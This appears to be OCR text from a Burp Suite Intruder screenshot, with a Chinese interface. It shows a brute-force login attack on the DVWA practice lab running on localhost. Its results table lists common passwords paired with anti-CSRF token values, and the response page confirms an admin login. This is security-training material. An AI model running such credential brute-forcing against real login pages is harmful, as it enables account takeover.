 5. Intruder attack of http://127.0.0.1
攻击
保存
结果 位置
捕获过滤: 捕捉所有项目
应用捕捉过滤器
视图过滤: 显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 value=' 注释
0 302 76 392
1 123456 c2cdbd4a1733d833ebfd5ee305a84b7a 200 44 4964 f3ed06961b87ccc9c18a93c591fce...
2 password f3ed06961b87ccc9c18a93c591fce200 200 44 4926 0828b83305afd1e28f875c687ed4a...
3 12345678 0828b83305afd1e28f875c687ed4a573 200 2054 4883 228059e7dcf03a702858ba37e54e...
4 qwerty 228059e7dcf03a702858ba37e54e0526 200 30 4883 c931a06044d0f4bb80aae0efb422c...
5 123456789 c931a06044d0f4bb80aae0efb422c289 200 3042 4883 43528ba5045e7b7a21ced500b796...
6 12345 43528ba5045e7b7a21ced500b796b9e3 200 3044 4883 ae0ae2561b83a88fedebd0335e14...
7 1234 ae0ae2561b83a88fedebd0335e1476bd 200 1033 4883 5c984ddb7faf6f37d86f75714a91d...
8 111111 5c984ddb7faf6f37d86f75714a91dd22 200 45 4883 d64c0983bea3c91983f362620c5fc...
9 1234567 d64c0983bea3c91983f362620c5fcc2e 200 2056 4883 3cd928dff17b2d0524c070a294742...
10 dragon 3cd928dff17b2d0524c070a294742aad 200 3056 4883 f058acb00652dbb50bcdddc7ab3f...
11 123123 f058acb00652dbb50bcdddc7ab3f794b 200 44 4883 1a4c2701780f25e15710b19d53aa...
12 baseball 1a4c2701780f25e15710b19d53aa7261 200 1018 4883 bcef7693543b87bbe91c46f25bcca...
13 abc123 bcef7693543b87bbe91c46f25bccadc0 200 2040 4883 af8db639ccfe0c61125904fd8abe7...
14 football af8db639ccfe0c61125904fd8abe7cf2 200 1021 4883 fd1886c6d5dd7a91d1fa5bd771ae...
15 monkey fd1886c6d5dd7a91d1fa5bd771ae267e 200 29 4883 d34b25d9dc6e161d741ecd237f03...
16 letmein d34b25d9dc6e161d741ecd237f03c3f6 200 3046 4883 67cad161962b3f664c71706e995b...
17 696969 67cad161962b3f664c71706e995b28cf 200 29 4883 4a356e9960b3bcdc305b280710f0...
18 shadow 4a356e9960b3bcdc305b280710f04c46 200 2042 4883 89161c25f9d6f3364ecedce987bfe...
19 master 89161c25f9d6f3364ecedce987bfe228 200 3058 4883 4d2204abf587ab68077b8b3f7c99...
20 666666 4d2204abf587ab68077b8b3f7c9941e3 200 45 4883 badb13c05d42b800c9dc36ba0cf0...
21 qwertyuiop badb13c05d42b800c9dc36ba0cf00cea 200 1050 4883 dc8fdd5124613d66bae70a031764...
22 123321 dc8fdd5124613d66bae70a031764145f 200 45 4883 f559887e6cd4fea1fc00e6ff41b779...
请求 响应
美化 Raw Hex 页面渲染 \n
DVWA
Vulnerability: Brute Force
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Login
Username:
Password:
Login
Welcome to the password protected area admin
More Information